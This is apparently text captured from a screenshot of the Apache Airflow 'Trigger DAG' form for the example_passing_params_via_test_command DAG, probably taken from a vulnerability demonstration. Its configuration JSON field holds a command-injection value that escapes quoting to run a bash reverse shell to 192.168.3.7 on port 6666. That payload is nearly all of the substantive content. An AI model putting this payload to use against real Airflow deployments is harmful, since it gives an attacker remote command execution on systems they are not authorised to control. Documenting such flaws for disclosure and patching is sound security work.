 Airflow DAGs Security Browse Admin Docs
Trigger DAG: example_passing_params_via_test_command
2022-01-29 18:29:29+00:00
Configuration JSON (Optional, must be a dict object)
1 {"foo":"\";bash -i >& /dev/tcp/192.168.3.7/6666 0>&1;\""}
To access configuration in your DAG use {{ dag_run.conf }}. As core.dag_run_conf_overrides_params is set to True, so passing any config
Unpause DAG when triggered
Trigger Cancel